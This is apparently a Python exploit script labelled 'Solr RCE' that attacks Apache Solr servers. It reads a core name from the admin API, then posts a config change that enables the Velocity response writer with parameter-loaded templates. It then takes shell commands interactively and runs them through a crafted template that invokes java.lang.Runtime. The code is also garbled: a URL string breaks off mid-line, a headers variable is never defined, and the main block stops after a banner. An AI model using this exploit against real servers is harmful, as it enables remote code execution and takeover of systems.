 import requests
import argparse
import json
import re
def Get_args():
    parser = argparse.ArgumentParser()
    parser.add_argument("-u",dest="url",help="please input the target url...")
    args = parser.parse_args()
    return args
def Get_Node_Name(url):
    url = url + "/solr/admin/cores?wt=json"
    respons = requests.get(url=url)
    patt = r' "status":{\n    "(.*?)":{'
    patt = re.compile(patt,re.I|re.S)
    result = patt.findall(respons.text)
    return result[0]
def Attack(nd_name,url):
    data = {
    "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
}
    }
    url = url + '/solr/'+ nd_name + '/config'
    respons = requests.post(url=url,headers=headers,data=json.dumps(data))
    patt = r'"WARNING":"This response format is experimental.  It is likely to change in the (.*?)."'
    patt = re.compile(patt,re.I|re.S)
    result = patt.findall(respons.text)
    if result[0] == 'future':
        print("You are Win ~~")
    else:
        print("You are lose ~~")
        exit()
def Shell(nd_name,url):
    shell = input(">>>")
    url = url + "/solr/"+ nd_name +"/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.for
    respons = requests.get(url=url,headers=headers)
    print(respons.text)
if __name__ == '__main__':
    args = Get_args()
    QAQ = '''
Solr RCE
                Coded by wlsmile
    '''